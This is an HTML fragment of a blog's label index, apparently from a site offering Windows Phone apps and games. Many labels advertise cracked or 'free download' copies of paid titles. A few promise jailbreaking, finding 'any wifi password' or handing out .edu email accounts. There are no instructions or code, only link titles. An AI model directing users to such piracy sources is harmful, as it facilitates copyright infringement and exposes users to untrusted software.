<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20windows%20phone%208%20download'>dungeon hunter 4 windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205'>Dungeon Hunter 5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205%20v1.0.0.8'>Dungeon Hunter 5 v1.0.0.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205%20windows%20phone%20xap'>Dungeon Hunter 5 windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro'>Easy Transfer Pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20v2.3.0.1'>Easy Transfer Pro v2.3.0.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20v2.3.0.1%20Windows%20Phone%20Xap'>Easy Transfer Pro v2.3.0.1 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20Windows%20Phone%20Xap'>Easy Transfer Pro Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20for%20windows%20phone'>emipsx for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20for%20windows%20phone%208'>emipsx for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%208%20download'>emipsx windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%208%20free'>emipsx windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%20cracked'>emipsx windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20cheat%20for%20windows%20phone'>fifa 14 cheat for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%20512%20ram'>fifa 14 for windows phone 512 ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208'>fifa 14 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208%20download'>fifa 14 for windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208%20free%20download'>fifa 14 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208.1'>fifa 14 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/find'>find</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20apps'>folders pro advanced file manager xap apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20cracked'>folders pro advanced file manager xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20download'>folders pro advanced file manager xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20lumia'>folders pro advanced file manager xap lumia</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest'>Forest</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest%20v2014.1226.145.5517'>Forest v2014.1226.145.5517</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest%20Windows%20Phone%20Appx'>Forest Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20for%20windows%20phone'>foursquare app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20for%20windows%20phone%20apps'>foursquare app for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20windows%20phone%207'>foursquare app windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20windows%20phone%208%20app'>foursquare windows phone 8 app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20assassin%20creed%20pirates%20for%20windows%20phone'>free download assassin creed pirates for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20gta%20sanandreas%20for%20windows%20phone%208'>free download gta sanandreas for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20Lost%20Echo%20for%20windows%20phone'>free download Lost Echo for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20paid%20apps%20for%20windows%20phone%208'>free download paid apps for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20windows%20phone%208%20games'>free download windows phone 8 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20windows%20phone%20apps'>free download windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20windows%20phone%20games'>free windows phone games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20xap%20download'>free xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Full%20Version'>Full Version</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/get%20paid%20windows%20phone%20apps%20for%20free'>get paid windows phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/get%20paid%20windows%20phone%20paid%20apps%20for%20free'>get paid windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Giving%20out%20.edu%20email%20accounts%20%E2%80%93%20Check%20this%20post'>Giving out .edu email accounts &#8211; Check this post</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey'>Glow Air Hockey</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20v1.2.0.0'>Glow Air Hockey v1.2.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20v1.2.0.0%20%20%20Windows%20Phone%20Xap'>Glow Air Hockey v1.2.0.0   Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20Windows%20Phone%20Xap'>Glow Air Hockey Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20%20windows%20phone%20xap'>GoodAp Checklist  windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/goodap%20checklist%20for%20windows%20phone%20apps'>goodap checklist for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20v1.2.0.0'>GoodAp Checklist v1.2.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20windows%20phone%20xap%20free%20download'>GoodAp Checklist windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grand%20Theft%20Seagull%20Xap'>Grand Theft Seagull Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202'>Gravity Guy 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20v1.0.0.0%20Windows%20Phone%20XAP'>Gravity Guy 2 v1.0.0.0 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20Windows%20Phone%20XAP'>Gravity Guy 2 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20Windows%20Phone%20XAP%20free%20download'>Gravity Guy 2 Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202'>Grim Legends 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20%28Full%29'>Grim Legends 2 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20%28Full%29%20v1.0.0.0'>Grim Legends 2 (Full) v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20free%20download%20for%20windows%20phone'>Grim Legends 2 free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone'>gt racing 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone%208'>gt racing 2 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone%208.1'>gt racing 2 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GT%20Racing%202%3A%20The%20Real%20Car%20Experience'>GT Racing 2: The Real Car Experience</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GT%20Racing%202%3A%20The%20Real%20Car%20Experience%20Windows%20Phone%20Xap'>GT Racing 2: The Real Car Experience Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GTA%20San%20Andreas'>GTA San Andreas</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GTA%20San%20Andreas%202.5%20Gb%20offline%20DATA%20download'>GTA San Andreas 2.5 Gb offline DATA download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gta%20san%20andreas%20tricks%20for%20windows%20phone%20apps'>gta san andreas tricks for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/hack%20fifa%2014%20windows%20phone%20to%20full%20version%20crack'>hack fifa 14 windows phone to full version crack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/hack%20fifa%2014%20windows%20phone%20to%20full%20version%20download'>hack fifa 14 windows phone to full version download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20cracked%20windows%20phone'>halo spartan assault cracked windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20for%20windows%20phone%208'>halo spartan assault for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20for%20windows%20phone%208%20free%20download'>halo spartan assault for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20windows%20phone%208%20512mb'>halo spartan assault windows phone 8 512mb</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%20Windows%20Phone%20Xap'>Halo Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%3A%20Spartan%20Strike%20v15.2.3.1'>Halo: Spartan Strike v15.2.3.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%3A%20Spartan%20Strike%20v15.2.3.1%20%E2%80%93%20Windows%20Phone%20Xap'>Halo: Spartan Strike v15.2.3.1 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Heroes%20of%20Kalevala'>Heroes of Kalevala</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO'>Hitman GO</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20%20Windows%20Phone%20Xap'>Hitman GO  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20for%20windows%20phone%208.1'>Hitman GO for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20free'>Hitman GO free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20free%20download'>Hitman GO free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20v1.0.51.0%20Windows%20Phone%20Xap'>Hitman GO v1.0.51.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20xap%20free%20download'>Hitman GO xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hot%20news'>Hot news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to'>how to</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20cheat%20coins%20in%20angry%20birds%20go%20download'>how to cheat coins in angry birds go download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/How%20to%20Cheat%20Coins%20in%20Angry%20Birds%20GO%21'>How to Cheat Coins in Angry Birds GO!</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20developer%20unlock%20any%20windows%20phone'>how to developer unlock any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20download%20windows%20phoen%20paid%20games%20for%20free'>how to download windows phoen paid games for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20find%20any%20wifi%20password'>how to find any wifi password</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20get%20infinite%20coins%20in%20angry%20birds%20go'>how to get infinite coins in angry birds go</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20get%20paid%20apps%20for%20free%20on%20a%20windows%20phone'>how to get paid apps for free on a windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20hack%20angry%20birds%20go%20coins'>how to hack angry birds go coins</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20any%20windows%20phone'>how to jailbreak any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone'>how to jailbreak windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208%20lumia%20520'>how to jailbreak windows phone 8 lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208.1'>how to jailbreak windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208x'>how to jailbreak windows phone 8x</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%20htc'>how to jailbreak windows phone htc</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20project%20your%20windows%20phone'>how to project your windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20recover%20any%20windows%20phone'>how to recover any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20Unlock%20your%20Windows%20Phone%20without%20a%20developer%20account'>how to Unlock your Windows Phone without a developer account</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how-to%20%28website%20category%29'>how-to (website category)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games'>Hunger Games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games%20%20Panem%20Run'>Hunger Games  Panem Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games%20%20Panem%20Run%20Windows%20Phone%20Xap'>Hunger Games  Panem Run Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution'>Hungry Shark Evolution</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20cheat%20code'>Hungry Shark Evolution cheat code</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20free%20download'>Hungry Shark Evolution free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20Free%20dwonlaod%20for%20windows%20phone'>Hungry Shark Evolution Free dwonlaod for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20windows%20phone%20xap'>Hungry Shark Evolution windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Insiders'>Insiders</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Internet%20Download%20Manager%20%5BLZ%5D%20Pro%20v3.0.2.0'>Internet Download Manager [LZ] Pro v3.0.2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20mobile%20phone'>internet download manager for windows mobile phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20phone%208.1'>internet download manager for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20phone%20free%20download'>internet download manager for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone'>into the dead for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone%208'>into the dead for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone%20free'>into the dead for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20game%20for%20windows%20phone'>into the dead game for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20windows%20phone%20xap'>into the dead windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Joe%20belfiore'>Joe belfiore</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Joe%20belfiore%20Shows%20Whats%20new%20in%20Windows%2010%20for%20Phones'>Joe belfiore Shows Whats new in Windows 10 for Phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Last%20Hope%20%20Zombie%20Sniper'>Last Hope  Zombie Sniper</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Last%20Hope%20%20Zombie%20Sniper%20Windows%20Phone%20Xap'>Last Hope  Zombie Sniper Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote'>LG Remote</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote%20v1.2.1.24'>LG Remote v1.2.1.24</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote%20v1.2.1.24%20Windows%20Phone%20Xap'>LG Remote v1.2.1.24 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lg%20windows%20phone%20usb%20drive'>lg windows phone usb drive</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20for%20windows%20phone'>lock screen changer for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20for%20windows%20phone%202014'>lock screen changer for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20windows%20phone%208'>lock screen changer windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20customization%20windows%20phone%208.1'>lock screen customization windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows'>loco music player windows</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone'>loco music player windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone%20xap'>loco music player windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone%20xap%20free%20download'>loco music player windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo'>Lost Echo</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lost%20echo%20for%20windows%20phone'>lost echo for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo%20v1.2.3.0'>Lost Echo v1.2.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo%20Windows%20Phone%20Xap'>Lost Echo Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lumia%20camera%205'>lumia camera 5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download'>Lumia Camera 5 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download%20for%20free'>Lumia Camera 5 download for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download%20free%20for%20windows%20phone%208.1'>Lumia Camera 5 download free for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lumia%20camera%205.0'>lumia camera 5.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor'>maaloo Outdoor</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20outdoor%20for%20windows%20phone%20apps'>maaloo outdoor for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor%20for%20Windows%20Phone%20Xap'>maaloo Outdoor for Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor%20v2.3.0.0'>maaloo Outdoor v2.3.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/marvel%20run%20jump%20smash%20for%20windows%20phone'>marvel run jump smash for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/marvel%20run%20jump%20smash%20windows%20phone%208'>marvel run jump smash windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mass%20effect%20infiltrator%20for%20windows%20phone'>mass effect infiltrator for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mass%20effect%20infiltrator%20windows%20phone%207'>mass effect infiltrator windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Measure%20it'>Measure it</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Measure%20it%21%20v1.0.0.0'>Measure it! v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/meme%20lens%20pro%20for%20windows%20phone%20apps'>meme lens pro for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20v3.0.3.3'>Meme Lens PRO v3.0.3.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20v3.0.3.3%20Windows%20Phone%20Xap'>Meme Lens PRO v3.0.3.3 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20Windows%20Phone%20Xap'>Meme Lens PRO Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20Windows%20Phone%20Xap%20free%20download'>Meme Lens PRO Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20docs%20Confirm%20Windows%20Phone%208.1%20GDR2%20Features'>Microsoft docs Confirm Windows Phone 8.1 GDR2 Features</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases'>Microsoft releases</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases%20the%20recovery%20tool%20to%20rollback%20Windows%2010%20to%20Windows%20Phone%208.1'>Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases%20two%20new%20Cortana%20commercials%20for%20Valentines%20Day'>Microsoft releases two new Cortana commercials for Valentines Day</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20warns%20that%20Force%20loading%20Windows%2010%20onto%20unsupported%20phones%20will%20%E2%80%98brick%E2%80%99%20them'>Microsoft warns that Force loading Windows 10 onto unsupported phones will &#8216;brick&#8217; them</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20S'>Mind S</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares'>Mind Snares</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20free%20download'>Mind Snares free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20v1.0.0.0%20Windows%20Phone%20Xap'>Mind Snares v1.0.0.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20Windows%20Phone%20Xap'>Mind Snares Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20player%20for%20windows%20phone%20lumia%20520'>mkv player for windows phone lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20player%20windows%20phone%208'>mkv player windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone'>mkv viewer windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap'>mkv viewer windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap%20free'>mkv viewer windows phone xap free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap%20free%20download'>mkv viewer windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mobile%20Data%20Notifier'>Mobile Data Notifier</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mobile%20Data%20Notifier%20v1.0.0.3'>Mobile Data Notifier v1.0.0.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20v1.0.1.7'>Modern Combat 4 v1.0.1.7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20v1.0.1.7%20Windows%20Phone%20XAP'>Modern Combat 4 v1.0.1.7 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20Windows%20Phone%20XAP'>Modern Combat 4 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20para%20windows%20phone%208'>modern combat 5 para windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208'>modern combat 5 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208%20jailbreak'>modern combat 5 windows phone 8 jailbreak</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208.1'>modern combat 5 windows phone 8.1</a>
</li>
<li>
